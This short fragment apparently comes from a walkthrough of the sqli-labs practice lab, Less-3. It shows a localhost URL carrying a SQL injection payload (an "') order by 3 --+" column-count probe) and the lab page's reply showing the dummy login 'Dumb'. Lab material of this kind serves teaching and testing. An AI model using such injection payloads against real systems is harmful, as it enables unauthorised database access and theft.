 127.0.0.1/sqli-labs/Less-3/?id=1%27)%20order%20by%203%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3